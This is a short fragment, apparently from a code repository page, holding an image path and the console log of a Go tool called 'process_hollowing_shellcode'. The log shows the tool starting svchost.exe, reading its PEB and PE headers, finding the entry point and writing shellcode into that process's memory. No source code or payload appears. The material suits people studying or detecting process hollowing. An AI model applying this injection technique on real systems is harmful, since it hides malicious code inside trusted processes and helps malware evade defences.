 PS process_hollowing_shellcode> go run .\main.go
[!] Running EXE File: c:\\windows\\system32\\svchost.exe
[!] Process created.
[!] ProcessID: 8852, ThreadID: 11100
[+] Unique Process ID: 8852
[+] PEB Base Address: 0x50FF542000
[+] ImageBaseAddr: 0x7ff7ed410000
[+] e_magic: 0x5a4d
[+] e_lfanew: 0xf0
[+] image_nt_header.Signature: 0x4550
[+] Image_nt_header.OptionalHeader.OptionalHeader64.AddressOfEntryPoint: 0x5190
[+] Entry Point: imageBaseAddress(0x7ff7ed410000) + AddressOfEntryPoint(0x5190) =   0x7ff7ed415190
[+] Entry Point: 0x7ff7ed415190
[!] Shellcode written to virtual memory successfully
[!] Restore memory protection successfully